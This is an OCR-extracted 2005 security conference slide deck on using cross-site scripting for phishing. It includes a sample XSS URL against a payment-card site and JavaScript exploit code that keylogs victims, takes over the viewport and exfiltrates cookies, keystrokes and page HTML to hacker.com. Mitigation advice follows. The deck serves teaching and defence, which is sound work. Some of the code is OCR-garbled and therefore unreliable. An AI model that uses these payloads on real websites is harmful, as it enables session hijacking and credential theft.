

### **www.mastercard.com/cgibin/atm/atm.cgi?region=uk&country=gbr&city=<script src='http://www.zapthedingbat.com/security/scriptinjection/mastercard.js'></script>**

the site while displaying any content and functionality of the hacker's choice.

**News Release** 

### 22 of 38

- Scripting With the Phishes - 21/9/2005



### Some More Real World Examples…

**Google Plugs Cookie-Theft Data Leak**http://www.eweek.com/article2/0,1759,1751689,00.asp

**eBay Redirect Becomes Phishing Tool**http://www.betanews.com/article/eBay\_Redirect\_Becomes\_Phishing\_Tool/1109886753

**A phishing wolf in sheep's clothing**http://news.com.com/2100-7349\_3-5616419.html

**Online Banking Industry Very Vulnerable to Cross-Site Scripting Frauds** http://news.netcraft.com/archives/2005/03/11/online\_banking\_industry\_very\_vulnerable\_to\_crosssite\_scripting\_frauds.html

**Here's one more trick up hackers' sleeves**http://reviews.cnet.com/4520-3513\_7-5021212.html



### And Not Just Overseas…



='><script>alert(document.cookie)</script>

### 24 of 38

### - Scripting With the Phishes - 21/9/2005



- • Technique #1 - XSS Redirect Disguise
	- Takes advantage of a redirect page often found in websites (login pages, links, etc.)
	- The phished site is embedded as the parameter provided for the redirect page
	- The URL which is sent to the user contains the real site as the domain.
	- The average phishing-aware user, will only look at the beginning of the link prior to clicking it, which contains the valid domain.
	- Most users are unlikely to identify the phishedsite in the parameters



- • Technique #2 – Page Rewriting
	- Takes advantage of the phishing concept, without actually leaving the site.
	- The JavaScript empties the attacked page, and rewrites it as a standard login page.
	- The page appears to be genuine, even if the user bothers to look at the domain or check the SSL certificate.
	- The page, however, is different in one single aspect – the login form points to a remote machine.



# Current XSS Limitations

- •Victim-Attacker connection is not persistent
- •• After the user follows the link, the attacker loses control over the user.
- • Off-domain data transfer mechanism is only from victim to attacker, and occurs only once.
- •• Effectiveness of attack is low if XSS is found on public portions of the application (yet exploitation is more difficult if found on authenticated pages).



## Next Generation XSS Attacks

- • Moving from simple, standard XSS exploits to explore the full potential of the problem
- • Goals of Exploitation:
	- Persistent communication with the browser, while user is surfing the site
	- Complete control over the web browser
	- Monitor multiple XSS'ed clients simultaneously
	- Be as invisible as possible
- • Based on work done by Jeremiah Grossman, WhiteHat Security, and on concepts presented by Anton Rager in his XSS-Proxy

- Scripting With the Phishes - 21/9/2005

### **A user is cross-site scripted and third-party JavaScript exploit code performs the following:**

Empties the contents of the current window.

Creates a full screen IFRAME with the SRC attribute equal to the URL of the current page. To the user, nothing has been visibly affected and they continuously click within the IFRAME.

Whenever a link is clicked, the web page contents are transfered to an off-domain server.

Keystroke recording is enabled capturing any text entered into HTML form fields. Including usernames and passwords.

Send polling requests to the off-domain server and wait for any new JavaScript commands.



**MACKTIC** 



### **Monitoring the Viewport:**

 An IFRAME is an HTML tag used to include one web page within another.

The IFRAME is created to be displayed fullscreen, making any clicks occurring within its borders.

Since the exploit code is loaded from the same domain as the IFRAME, it has full access to the DOM.

### <SCRIPT SRC="http://hacker.com/exploit.js"></SCRIPT>**Exploit CodeViewport IFrame**function makeViewPort() { var iframe = document.createElement("iframe");iframe.setAttribute("src", location.href);iframe.setAttribute("id", 'monitor'); iframe.setAttribute("scrolling", "no");iframe.setAttribute("frameBorder", "0"); iframe.setAttribute("OnLoad", "readViewPort()");iframe.setAttribute("OnUnLoad", "");iframe.style.left='0px';iframe.style.top='0px'; iframe.style.width=(window.innerWidth - 20); iframe.style.height='2000px'; iframe.style.position='absolute';iframe.style.visibility='visible'; iframe.style.zIndex='100000';document.body.innerHTML = ''; document.body.appendChild(iframe);}



### **Data Capturing:**

JavaScript saves data from the DOM including HTML, cookies, User-Agent, and keystrokes.

```
Copyright © 2005. All Rights Reserved to Hacktics Ltd.
```

```
document.captureEvents(Event.KEYPRESS);document.onkeypress = captureKeyStrokes;function readViewPort() {
var watched = document.getElementById('monitor');if (current_url != watched.contentWindow.location.href) {
   current url = watched.contribWindow.location.href;var b64 url = base64(current url);

var b64_cookies = base64(document.cookie);var img = new Image();

img.src = 'http://hacker.com/' + b64_url + "/" + b64_ua + "/" + b64_cookies;flushKeys(keystrokes);
sendDataOffDomain(watched.contentWindow.document.body.innerHTML);} else {
var script_tag = document.createElement("script");
script_tag.setAttribute("src", 'http://hacker.com/script.js');document.body.appendChild(script_tag);
 }
setTimeout("readViewPort(sessionid);",15000);}function captureKeyStrokes(e) {
keystrokes += String.fromCharCode(e.which); }function flushKeys(keys) {
var watched = document.getElementById(iframe_name);if (keys.length > 0) {

var b64_url = base64(current_url);var b64 keys = base64(keys);var img = new Image();

img.src = 'http://hacker.com/' + b64_keys;keystrokes = "";} }Gathering HTML and CookiesSending cookie and user-agent data off-domainSending keystroke data off-domainCapture keystrokesSending HTML data off-domain
```


### **Data Transfering:**

Transferring large amounts of data while bypassing the browser security

Split the data into blocks. 2,000 bytes is a large enough without exceeding browser URL length limits.

Base64 encode the blocks before transit. Encoding ensures the data is not altered by the browser.

Data block are transferred individually with multiple off-domain GET requests using JavaScript image objects.

```
function sendDataOffDomain(transfer_data) {
 var block size = 2000;

var total_blocks = Math.round(transfer_data.length / block_size);if (transfer_data.length > block_size) { total_blocks++; }
   var start byte = 0;

var end_byte = (start_byte + block_size) - 1;
   for (var block = 0; block < total blocks; ++block) {

var data_block = base64(transfer_data.substring(start_byte,end_byte));var img = new Image();

img.src = 'http://hacker.com/' + block + "-" + total_blocks + "/" + data_block;start_byte = end_byte + 1;

end_byte = (start_byte + block_size) - 1;
   }
```


}



### **Bi-Directional Communication**

Send JavaScript command from the remote server to the client

}

}

In a continuous loop, a new "script" tag object is created with the src attribute URL of a remote location. When the remote JavaScript file is updated, its executes within the clients browser.

JavaScript violates the same origin policy by accessing data outside the originating domain.

```
document.captureEvents(Event.KEYPRESS);document.onkeypress = captureKeyStrokes;function readViewPort() {
var watched = document.getElementById('monitor');if (current_url != watched.contentWindow.location.href) {
    current url = watched.contribWindow.location.href;var b64 url = base64(current url);

var b64_cookies = base64(document.cookie);var img = new Image();

img.src = 'http://hacker.com/' + b64_url + "/" + b64_ua + "/" + b64_cookies;flushKeys(keystrokes);
sendDataOffDomain(watched.contentWindow.document.body.innerHTML);} else {
var script_tag = document.createElement("script");
script_tag.setAttribute("src", 'http://hacker.com/script.js');document.body.appendChild(script_tag);
setTimeout("readViewPort(sessionid);",15000);
```


- • Goal Achieved – User's browsing session is under control of the attacker, circumventing previously considered limitations
- • This type of control allows the attacker to:
	- Steal all information and monitor user activity
	- Invoke other XSS'ed links from the User's browser, gaining access to additional sites
	- Launch application attacks against the site, using the victim's source IP and credentials
	- Leverage phishing attacks
	- And more…



## Threat Mitigation

- •Avoid XSS vulnerabilities in your web site!
- • Always perform input validation. The white list approach is preferred.
- •• More importantly, properly conducted output sanitation can completely prevent XSS:
	- Run every piece of data sent back to the client through an output sanitation function
	- Function should perform HTML encoding on all non alphanumeric characters



## Threat Mitigation

- • Use application-external XSS protection:
	- .NET Tags Blocking *(default)*
	- Apache's Mod\_Security SecFilter
	- Commercial IDS/AppFW Solutions
- •• Frame Busting Code - Prevent your site from being included in an IFRAME. Add this script to your pages:

**<SCRIPT language="javascript"> if (top != self) top.location.href = location.href;</SCRIPT>**



### Resources

### Phishing with Superbait

2005, Jeremiah Grossman, CTO, WhiteHat Security

http://www.whitehatsec.com/presentations/phishing\_superbait.pdf

### Phishing Activity Report July 05

July 2005, Anti-Phishing Working Grouphttp://antiphishing.org/APWG\_Phishing\_Activity\_Report\_Jul\_05.pdf

### XSS-Proxy

2005, Anton Roger

http://xss-proxy.sourceforge.net/

37 of 38

- Scripting With the Phishes - 21/9/2005



# Questions?

# Thank You! For Additional Information:Email: ofer@hacktics.com Web: www.hacktics.com